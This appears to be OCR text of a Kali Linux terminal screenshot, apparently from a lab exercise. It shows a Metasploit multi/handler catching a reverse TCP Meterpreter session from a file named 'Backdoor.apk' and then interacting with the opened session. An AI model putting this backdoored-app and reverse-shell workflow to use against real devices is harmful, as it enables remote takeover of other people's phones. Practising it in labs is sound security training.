 Applications Places Terminal Mon 00:25 1
root@kali: ~
File Edit View Search Terminal Help
Backdoor.
apk
msf exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.10.11:4444
msf exploit(multi/handler) > [*] Sending stage (70028 bytes) to 10.10.10.69
[*] Meterpreter session 1 opened (10.10.10.11:4444 -> 10.10.10.69:44774) at 2018-02-05 00:24:23
-0500
sessions -i 1
[*] Starting interaction with 1...
meterpreter >